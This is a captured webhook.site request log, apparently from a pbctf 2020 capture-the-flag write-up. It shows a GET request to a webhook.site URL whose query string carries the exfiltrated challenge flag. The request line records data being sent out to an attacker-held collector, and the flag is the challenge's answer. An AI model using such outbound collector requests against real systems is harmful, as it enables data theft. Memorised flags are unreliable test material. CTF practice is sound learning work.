 Request Details Permalink Raw content Export as
GET https://webhook.site/25760c6e-5ef1-42f7-b8e1-bae8e3abbf4b?flag=pbctf%7B1_h0p3_y0u_us3d_lua_f0r_th1s%7D
Host 35.184.77.141 whois
Date 12/07/2020 8:17:58 PM (4 minutes ago)
Size 0 bytes
ID 81584446-8cc4-4b44-9f96-2f6f0e17880a
Files
Query strings
flag pbctf{1_h0p3_y0u_us3d_lua_f0r_th1s}
No content